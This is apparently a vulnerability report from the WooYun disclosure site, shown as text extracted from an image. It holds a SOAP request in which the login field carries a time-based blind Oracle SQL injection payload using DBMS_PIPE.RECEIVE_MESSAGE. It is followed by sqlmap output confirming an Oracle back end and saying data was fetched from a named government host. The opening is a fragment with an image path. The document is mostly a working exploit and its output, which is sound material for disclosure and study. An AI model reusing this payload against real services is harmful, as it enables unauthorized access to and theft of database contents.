 nce" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.
xmlsoap.org/soap/envelope/" xmlns:web="http://webservice.blf.jcms">
<soapenv:Header/>
<soapenv:Body>
<web:wsSyncGetInfos soapenv:encodingStyle="http://schemas.xmlsoap.org/soap
/encoding/">
<strLoginId xsi:type="xsd:string">1' AND 7031=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(68)||CHR(113)||CHR(120)||CHR(78),5) AND 'Ztcr'='Ztcr</strLoginId>
<strPwd xsi:type="xsd:string">1</strPwd>
<strKey xsi:type="xsd:string">1</strKey>
<num xsi:type="xsd:string">1</num>
<maxId xsi:type="xsd:string">1</maxId>
</web:wsSyncGetInfos>
</soapenv:Body>
</soapenv:Envelope>
---
[18:06:31] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[18:06:31] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\xxgk.cqyc.gov.cn'
[*] shutting down at 18:06:31
www.wooyun.org